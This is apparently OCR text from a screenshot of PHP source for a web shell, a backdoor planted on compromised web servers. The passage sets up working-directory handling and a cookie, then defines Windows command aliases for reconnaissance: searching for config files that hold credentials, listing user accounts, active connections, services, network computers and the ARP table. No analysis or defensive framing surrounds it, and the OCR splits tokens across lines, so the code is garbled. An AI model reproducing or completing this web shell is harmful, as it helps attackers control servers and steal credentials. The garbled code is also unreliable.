
$home_cwd
 = str_replace(
"\", "
/
", $home_cw
d);

$cwd = str_replace("
\
", "
/
", $cwd);

}

if($cwd[strlen($cwd)-1] != '/')

$cwd .= '/';

if(!isset($_COOKIE[md5($_SERVER['HTTP_HOS
T']) . 'ajax']))

$_COOKIE[md5($_SERVER['HTTP_HOST']) . 'aja
x'] = (bool)$default_use_ajax;

if($os == 'win')

$aliases = array(

"
List
 Directory
" => "
dir
",

"
Find index.php in current dir
" => "
dir /s /
w /b index.php
",

"
Find *config*.php in current dir
" => "
dir /
s /w /b *config*.php
",

"
Show active connections
" => "
netstat -an
",

"
Show running services
" => "
net start
",

"
User accounts
" => "
net user
",

"
Show computers
" => "
net view
",

"
ARP Table
" => "
arp -a
",
